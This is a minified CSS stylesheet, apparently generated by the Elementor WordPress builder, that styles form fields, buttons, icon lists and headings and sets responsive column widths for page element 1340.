.elementor-element.elementor-element-263af0b0 .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-accent );}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-accent );}.elementor-1340 .elementor-element.elementor-element-263af0b0 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-639e8dd );color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-button[type="submit"]{background-color:var( --e-global-color-639e8dd );color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-639e8dd );color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-332724a );color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-332724a );color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1340 .elementor-element.elementor-element-148ce9cd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1340 .elementor-element.elementor-element-148ce9cd:not(.elementor-motion-effects-element-type-background), .elementor-1340 .elementor-element.elementor-element-148ce9cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#171717;}.elementor-1340 .elementor-element.elementor-element-148ce9cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 0em 1em 0em;}.elementor-1340 .elementor-element.elementor-element-148ce9cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1340 .elementor-element.elementor-element-2595732 .elementor-heading-title{color:var( --e-global-color-text );font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(21px/2);}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(21px/2);}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(21px/2);margin-left:calc(21px/2);}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-21px/2);margin-left:calc(-21px/2);}body.rtl .elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-21px/2);}body:not(.rtl) .elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-21px/2);}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item:not(:last-child):after{content:"";height:10px;border-color:var( --e-global-color-accent );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-icon i{font-size:14px;}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-icon svg{width:14px;}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-639e8dd );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item a{font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}@media(max-width:1024px){.elementor-1340 .elementor-element.elementor-element-a0dba2f{padding:1em 0em 0em 0em;}.elementor-1340 .elementor-element.elementor-element-d994db > .elementor-element-populated{margin:0% 0% 0% 0%;}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee{--grid-row-gap:7px;}.elementor-1340 .elementor-element.elementor-element-3534f4e1 .elementor-heading-title{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-2595732{text-align:center;}.elementor-1340 .elementor-element.elementor-element-2595732 .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item a{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}}@media(max-width:767px){.elementor-1340 .elementor-element.elementor-element-a0dba2f{padding:0em 0em 0em 0em;}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-3534f4e1 .elementor-heading-title{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-2595732 .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item a{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}}@media(min-width:768px){.elementor-1340 .elementor-element.elementor-element-d994db{width:40%;}.elementor-1340 .elementor-element.elementor-element-4aa93f6d{width:20%;}.elementor-1340 .elementor-element.elementor-element-27151c82{width:20%;}.elementor-1340 .elementor-element.elementor-element-65022aec{width:20%;}.elementor-1340 .elementor-element.elementor-element-7b9223ee{width:60%;}.elementor-1340 .elementor-element.elementor-element-39e6dcb2{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1340 .elementor-element.elementor-element-d994db{width:100%;}.elementor-1340 .elementor-element.elementor-element-4aa93f6d{width:30%;}.elementor-1340 .elementor-element.elementor-element-27151c82{width:30%;}.elementor-1340 .elementor-element.elementor-element-65022aec{width:40%;}.elementor-1340 .elementor-element.elementor-element-7b9223ee{width:55%;}.elementor-1340 .elementor-element.elementor-element-39e6dcb2{width:45%;}.elementor-1340 .elementor-element.elementor-element-3e1c3975{width:100%;}.elementor-1340 .elementor-element.elementor-element-5691678d{width:100%;}}